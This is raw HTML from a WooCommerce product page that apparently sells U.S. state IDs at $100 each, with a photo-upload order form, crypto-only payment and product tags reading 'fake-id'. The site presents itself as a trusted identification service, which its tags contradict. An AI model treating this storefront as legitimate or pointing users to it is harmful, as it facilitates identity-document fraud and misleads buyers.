you.&quot;,&quot;multiple_upload&quot;:true,&quot;allowedFileTypes&quot;:&quot;image\/*&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;placeholder&quot;,&quot;description&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false,&quot;value&quot;:&quot;&quot;}],[{&quot;active&quot;:true,&quot;col&quot;:6,&quot;relations&quot;:false,&quot;cl_rule&quot;:&quot;show&quot;,&quot;enableCl&quot;:false,&quot;price&quot;:&quot;&quot;,&quot;enablePrice&quot;:false,&quot;className&quot;:&quot;&quot;,&quot;label_position&quot;:&quot;default&quot;,&quot;desc_position&quot;:&quot;default&quot;,&quot;type&quot;:&quot;textarea&quot;,&quot;required&quot;:false,&quot;elementId&quot;:&quot;textarea_5493061286&quot;,&quot;label&quot;:&quot;ID Endorsement\/Special Instructions:&quot;,&quot;name&quot;:&quot;textarea_5493061286&quot;,&quot;value&quot;:&quot;&quot;,&quot;rows&quot;:2,&quot;error&quot;:false,&quot;description&quot;:&quot;You can add any additional information like Donor\/Eye Glasses endorsements or any special requirements that you may have for your license mention them here.&quot;,&quot;gt_translate_keys&quot;:[&quot;label&quot;,&quot;description&quot;,&quot;value&quot;],&quot;price_dependency&quot;:false,&quot;cl_dependency&quot;:false}]]}},&quot;config&quot;:{&quot;price_override&quot;:&quot;&quot;,&quot;enable_recaptcha&quot;:false,&quot;bind_quantity&quot;:false,&quot;quantity_bind_formula&quot;:false,&quot;disp_summ_show_option_price&quot;:true,&quot;disp_summ_show_product_price&quot;:true,&quot;disp_summ_show_total_price&quot;:true,&quot;disp_summ_show_fee&quot;:false,&quot;disp_summ_show_discount&quot;:false,&quot;summary_title&quot;:&quot;&quot;,&quot;options_total_label&quot;:&quot;Options Price&quot;,&quot;total_label&quot;:&quot;Total&quot;,&quot;options_product_label&quot;:&quot;Product Price&quot;,&quot;fee_label&quot;:&quot;Fee&quot;,&quot;discount_label&quot;:&quot;Discount&quot;,&quot;has_price&quot;:true,&quot;has_quantity_formula&quot;:false},&quot;mc_unit&quot;:1,&quot;tax_rate&quot;:1,&quot;tax_rate_real&quot;:1,&quot;discount&quot;:{&quot;percentage&quot;:0,&quot;fixed&quot;:0},&quot;design&quot;:{&quot;conf&quot;:{&quot;LabelPosition&quot;:&quot;above&quot;,&quot;DescPosition&quot;:&quot;above&quot;,&quot;UploadField&quot;:&quot;custom_1&quot;,&quot;QuantityFieldStyle&quot;:&quot;default&quot;},&quot;css&quot;:{&quot;LeftLabelWidth&quot;:&quot;120px&quot;}},&quot;formulas&quot;:[],&quot;lookuptables&quot;:[],&quot;clones&quot;:false,&quot;cartKey&quot;:false}' >
			 <div class="wcpa_skeleton_loader_area"><div class="wcpa_skeleton_loader">
				 <div class="wcpa_skeleton_label"></div>
				 <div class="wcpa_skeleton_field"></div>
			 </div><div class="wcpa_skeleton_loader">
				 <div class="wcpa_skeleton_label"></div>
				 <div class="wcpa_skeleton_field"></div>
			 </div><div class="wcpa_skeleton_loader">
				 <div class="wcpa_skeleton_label"></div>
				 <div class="wcpa_skeleton_field"></div>
			 </div><div class="wcpa_skeleton_loader">
				 <div class="wcpa_skeleton_label"></div>
				 <div class="wcpa_skeleton_field"></div>
			 </div><div class="wcpa_skeleton_loader">
				 <div class="wcpa_skeleton_label"></div>
				 <div class="wcpa_skeleton_field"></div>
			 </div>
			
			</div>
			</div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b10a51a9a5">Oklahoma ID quantity</label>
	<input
		type="number"
				id="quantity_696b10a51a9a5"
		class="input-text qty form-control-lg text form-control"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="114" class="single_add_to_cart_button btn-primary btn btn-lg alt">Add to cart</button>

			</form>

	
			</div>
			</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="woocommerce">
	<div class="container">
		<ul class="nav nav-tabs flex-column flex-sm-row rfs-8" role="tablist">
			<li class="nav-item" role="presentation">
				<a class="nav-link detail-nav-link active" data-bs-toggle="tab" href="#description" role="tab" aria-selected="true">Description</a>
			</li>
			<li class="nav-item" role="presentation">
				<a class="nav-link detail-nav-link additional-information-nav-link" data-bs-toggle="tab" href="#additional-information" role="tab" aria-selected="false" tabindex="-1">Additional information</a>
			</li>
			<li class="nav-item" role="presentation">
				<a class="nav-link detail-nav-link" data-bs-toggle="tab" href="#reviews" role="tab" aria-selected="false" tabindex="-1">Reviews</a>
			</li>
		</ul>
		<div class="tab-content py-4">

			<div class=" tab-pane active lc-block" id="description" role="tabpanel"> 

				
	<h2>Description</h2>

 

			</div>


			<div class="tab-pane lc-block" id="additional-information" role="tabpanel"> 

				
	<h2>Additional information</h2>


		<!-- tabs/additional-information  Seems almost empty  -->
			<style>
				.additional-information-nav-link {display:none}
			</style>
		 

			</div>


			<div class="tab-pane lc-block" id="reviews" role="tabpanel"> 
				
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>  (0)

			</div>
		</div>
	</div>
</section>

<section class="woocommerce">
	<div class="container">

		
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="wcpa_has_options product type-product post-93 status-publish first instock product_cat-id product_tag-fake-id product_tag-kentucky-fake-id product_tag-kentucky-id product_tag-kentucky-real-id product_tag-kentucky-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/kentucky-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Kentucky-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kentucky ID" decoding="async" loading="lazy" srcset="https://ceriz.com/wp-content/uploads/2023/12/Kentucky-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Kentucky-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Kentucky-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Kentucky-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Kentucky-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Kentucky-ID.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kentucky ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/kentucky-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_93" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="93" data-product_sku="" aria-label="Add to cart: &ldquo;Kentucky ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Kentucky ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_93" class="screen-reader-text">
			</span>
</li>

			
					<li class="wcpa_has_options product type-product post-99 status-publish instock product_cat-id product_tag-fake-id product_tag-massachusetts-fake-id product_tag-massachusetts-id product_tag-massachusetts-real-id product_tag-massachusetts-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/massachusetts-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Massachusetts-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Massachusetts ID" decoding="async" loading="lazy" srcset="https://ceriz.com/wp-content/uploads/2023/12/Massachusetts-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Massachusetts-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Massachusetts-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Massachusetts-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Massachusetts-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Massachusetts-ID.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Massachusetts ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/massachusetts-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_99" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="99" data-product_sku="" aria-label="Add to cart: &ldquo;Massachusetts ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Massachusetts ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_99" class="screen-reader-text">
			</span>
</li>

			
					<li class="wcpa_has_options product type-product post-22 status-publish instock product_cat-id product_tag-alabama-fake-id product_tag-alabama-id product_tag-alabama-real-id product_tag-alabama-state-id product_tag-fake-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/alabama-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Alabama-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alabama ID" decoding="async" loading="lazy" srcset="https://ceriz.com/wp-content/uploads/2023/12/Alabama-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Alabama-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Alabama-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Alabama-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Alabama-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Alabama-ID.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alabama ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/alabama-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="22" data-product_sku="" aria-label="Add to cart: &ldquo;Alabama ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Alabama ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22" class="screen-reader-text">
			</span>
</li>

			
					<li class="wcpa_has_options product type-product post-90 status-publish last instock product_cat-id product_tag-fake-id product_tag-indiana-fake-id product_tag-indiana-id product_tag-indiana-real-id product_tag-indiana-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/indiana-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Indiana-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Indiana ID" decoding="async" loading="lazy" srcset="https://ceriz.com/wp-content/uploads/2023/12/Indiana-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Indiana-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Indiana-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Indiana-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Indiana-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Indiana-ID.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Indiana ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/indiana-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="90" data-product_sku="" aria-label="Add to cart: &ldquo;Indiana ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Indiana ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_90" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	

	</div>
</section>
 

</main>
	


<footer id='lc-footer'>
<div class="text-light bg-dark">
	<div class="container py-5">
		<div class="row">
			<div class="text-center align-self-center col-lg-3.5 col-lg-3">
				<div class="lc-block mb-4">
					<img class="w-100 img-fluid wp-image-144" alt="" src="https://ceriz.com/wp-content/uploads/2023/12/F2.png" style="max-height:auto" width="762" height="375" srcset="https://ceriz.com/wp-content/uploads/2023/12/F2.png 762w, https://ceriz.com/wp-content/uploads/2023/12/F2-300x148.png 300w, https://ceriz.com/wp-content/uploads/2023/12/F2-600x295.png 600w" sizes="(max-width: 762px) 100vw, 762px">
				</div>
				<div class="lc-block small">
					<div>
						<p class="text-start">CERIZ - Your Trusted Partner in Obtaining U.S. State Identification. We provide a fast, secure, and convenient process for getting your State ID.</p>
					</div>
				</div>

				<div class="lc-block py-2">
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path>
						</svg>
					</a>
				</div>

			</div>
			<div class="offset-lg-1 col-lg-3 text-center">
				<div class="lc-block mb-4 text-center">
					<div>
						<h4>Get Started</h4>
					</div>
				</div>

				<div class="lc-block small">
					<div>
						<a class="footer-link" href="https://ceriz.com/shop/">
							<p>Shop</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/faq/">
							<p>FAQ</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/track-order/">
							<p>Track Order</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/contact-us/">
							<p>Contact Us</p>
						</a>
					</div>
				</div>

			</div>
			<div class="offset-lg-1 col-lg-3 text-center">
				<div class="lc-block mb-4 text-center">
					<div>
						<h4>About us</h4>
					</div>
				</div>

				<div class="lc-block small">
					<div>
						<a class="footer-link" href="https://ceriz.com/about-us/">
							<p>Story</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/work-with-us/">
							<p>Work with us</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/blog/">
							<p>Blog</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/news/">
							<p>News</p>
						</a>
					</div>
				</div>

			</div>

		</div>
	</div>
	<div class="py-5 container">
		<div class="row">
			<div class="col-6 small">
				<div class="lc-block">
					<div>
						<p>Copyright © CERIZ.COM 2001-2025</p>
					</div>
				</div>

			</div>
			<div class="col-6 text-end small">
				<div class="lc-block">
					<div>
						<p>
							<a class="footer-link" href="https://ceriz.com/privacy-policy/">Privacy Policy</a> -
							<a class="footer-link" href="https://ceriz.com/refund_returns/">Refund and Returns Policy</a>
						</p>
					</div>
				</div>

			</div>
		</div>
	</div>
</div>
</footer>



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
    .custom-select-wrapper {
        position: relative;
        width: 100%;
        max-width: 400px;
        border: 1px solid #ddd;
        border-radius: 4px;
        background-color: #fff;
        cursor: pointer;
    }

    .custom-select-selected {
        padding: 10px;
        font-size: 16px;
        line-height: 1.5;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .custom-select-options {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        border: 1px solid #ddd;
        border-top: none;
        border-radius: 0 0 4px 4px;
        background-color: #fff;
        display: none;
        z-index: 10;
    }

    .custom-select-option {
        padding: 10px;
        font-size: 16px;
        line-height: 1.5;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    .custom-select-option:hover {
        background-color: #f0f0f0;
    }

    .gift-type-select {
        display: none !important;
    }
    </style>

    <script>
	document.addEventListener("DOMContentLoaded", function(){
	    if (window.location.pathname.includes('checkout')) {
        	// console.log("Checkout page detected");
		    // console.log("Custom select script loaded.");
		    var wrapper = document.querySelector('.custom-select-wrapper');
		    
		    document.addEventListener('click', function(event) {
		        if (event.target.classList.contains('custom-select-selected')) {
		            // console.log("Selected clicked");

		            var options = document.querySelector('.custom-select-options');
		            if (options.style.display === 'none' || options.style.display === '') {
		                options.style.display = 'block';
		                // console.log("options.style.display = 'block'");
		            } else {
		                options.style.display = 'none';
		                // console.log("options.style.display = 'none'");
		            }
		        } else if (!wrapper.contains(event.target) && !event.target.classList.contains('custom-select-option')) {
		            var options = document.querySelector('.custom-select-options');
		            options.style.display = 'none';
		            // console.log("Clicked outside, closing options." + event.target);
		        } else if (event.target.classList.contains('custom-select-option')) {
		            var option = event.target;
		            // var value = option.getAttribute('data-value');
		            var value = option.textContent;
		            var hiddenInput = document.querySelector('.gift-type-hidden');
		            hiddenInput.value = value;

		            var selected = document.querySelector('.custom-select-selected');
		            selected.innerHTML = option.innerHTML;

		            var options = document.querySelector('.custom-select-options');
		            options.style.display = 'none';
		            // console.log("Option selected: " + value);
		        }

		    });

	    }
	});

    </script>
    	<script id="lc_script_tag" type="module"></script>
	<script type="importmap" id="wp-importmap">
{"imports":{"@woocommerce/stores/woocommerce/cart":"https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/woocommerce/cart.js?ver=ad551d2c148bcc31fb22","@wordpress/interactivity":"https://ceriz.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f","@woocommerce/stores/store-notices":"https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/store-notices.js?ver=7a2f4f8b16a572617690"}}
</script>
<script type="module" src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/mini-cart.js?ver=035599b72f8db44479df" id="woocommerce/mini-cart-js-module"></script>
<link rel="modulepreload" href="https://ceriz.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<link rel="modulepreload" href="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/woocommerce/cart.js?ver=ad551d2c148bcc31fb22" id="@woocommerce/stores/woocommerce/cart-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"woocommerce":{"currency":{"code":"USD","precision":2,"symbol":"$","symbolPosition":"left","decimalSeparator":".","thousandSeparator":",","priceFormat":"%1$s%2$s"},"locale":{"siteLocale":"en_US","userLocale":"en_US","weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"isBlockTheme":false,"placeholderImgSrc":"https://ceriz.com/wp-content/uploads/woocommerce-placeholder-300x300.png"},"woocommerce/mini-cart-title-items-counter-block":{"itemsInCartTextTemplate":"(items: %d)"},"woocommerce/mini-cart-products-table-block":{"reduceQuantityLabel":"Reduce quantity of %s","increaseQuantityLabel":"Increase quantity of %s","quantityDescriptionLabel":"Quantity of %s in your cart.","removeFromCartLabel":"Remove %s from cart","lowInStockLabel":"%d left in stock"},"woocommerce/mini-cart":{"displayCartPriceIncludingTax":false,"addToCartBehaviour":"none","onCartClickBehaviour":"open_drawer","checkoutUrl":"https://ceriz.com/checkout/","buttonAriaLabelTemplate":"Number of items in the cart: %d"}},"state":{"woocommerce":{"cart":{"items":[],"coupons":[],"fees":[],"totals":{"total_items":"0","total_items_tax":"0","total_fees":"0","total_fees_tax":"0","total_discount":"0","total_discount_tax":"0","total_shipping":null,"total_shipping_tax":null,"total_price":"0","total_tax":"0","tax_lines":[],"currency_code":"USD","currency_symbol":"$","currency_minor_unit":2,"currency_decimal_separator":".","currency_thousand_separator":",","currency_prefix":"$","currency_suffix":""},"shipping_address":{"first_name":"","last_name":"","company":"","address_1":"","address_2":"","city":"","state":"","postcode":"","country":"","phone":""},"billing_address":{"first_name":"","last_name":"","company":"","address_1":"","address_2":"","city":"","state":"","postcode":"","country":"","email":"","phone":""},"needs_payment":false,"needs_shipping":false,"payment_requirements":["products"],"has_calculated_shipping":false,"shipping_rates":[],"items_count":0,"items_weight":0,"cross_sells":[],"errors":[],"payment_methods":["mycryptocheckout"],"extensions":{}},"nonce":"31f5b84142","noticeId":"","restUrl":"https://ceriz.com/wp-json/"},"woocommerce/mini-cart-title-items-counter-block":{"itemsInCartText":"(items: 0)"},"woocommerce/mini-cart-footer-block":{"formattedSubtotal":"$0.00"},"woocommerce/mini-cart":{"isOpen":false,"totalItemsInCart":0,"shouldShowTaxLabel":false,"badgeIsVisible":false,"formattedSubtotal":"$0.00","drawerOverlayClass":"wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--with-slide-out wc-block-components-drawer__screen-overlay--is-hidden","buttonAriaLabel":{}}},"derivedStateClosures":{"woocommerce/mini-cart":["state.buttonAriaLabel"]}}
</script>
<div id="wcpa_img_preview"></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div class="wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--with-slide-out wc-block-components-drawer__screen-overlay--is-hidden"
			data-wp-interactive="woocommerce/mini-cart"
			data-wp-router-region='{ "id": "woocommerce/mini-cart-overlay", "attachTo": "body" }'
			data-wp-key="wc-mini-cart-overlay"
			data-wp-on--click="actions.overlayCloseDrawer"
			data-wp-on--keydown="actions.handleOverlayKeydown"
			data-wp-watch="callbacks.focusFirstElement"
			data-wp-bind--class="state.drawerOverlayClass"
		>
			<div aria-hidden="true" aria-modal="false"
				data-wp-bind--role="state.drawerRole"
				data-wp-bind--aria-modal="state.isOpen"
				data-wp-bind--aria-hidden="!state.isOpen"
				data-wp-bind--tabindex="state.drawerTabIndex"
				class="wc-block-mini-cart__drawer wc-block-components-drawer is-mobile"
			>
				<div class="wc-block-components-drawer__content">
					<div class="wc-block-mini-cart__template-part">
								<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents" data-wp-interactive="woocommerce/mini-cart-contents">
			<div class="wc-block-components-drawer__close-wrapper">
				<button data-wp-on--click="woocommerce/mini-cart::actions.closeDrawer" class="wc-block-components-button wp-element-button wc-block-components-drawer__close contained" aria-label="Close" type="button">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
						<path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path>
					</svg>
				</button>
			</div>
					<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block" data-wp-interactive="woocommerce/mini-cart" data-wp-context="woocommerce/store-notices::{&quot;notices&quot;:[]}" data-wp-bind--hidden="state.cartIsEmpty">
			<div
				class="wc-block-components-notices"
				data-wp-interactive="woocommerce/store-notices"
			><template
				data-wp-each--notice="context.notices"
				data-wp-each-key="context.notice.id"
			>
				<div
					class="wc-block-components-notice-banner"
					data-wp-class--is-error="state.isError"
					data-wp-class--is-success ="state.isSuccess"
					data-wp-class--is-info="state.isInfo"
